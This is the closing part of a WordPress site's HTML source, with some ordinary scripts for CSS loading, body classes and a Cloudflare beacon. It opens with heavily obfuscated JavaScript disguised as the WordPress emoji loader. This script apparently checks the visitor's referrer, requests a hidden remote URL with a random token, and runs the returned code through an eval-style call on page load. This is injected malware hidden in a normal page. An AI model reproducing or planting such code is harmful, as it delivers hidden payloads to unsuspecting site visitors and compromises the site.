XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
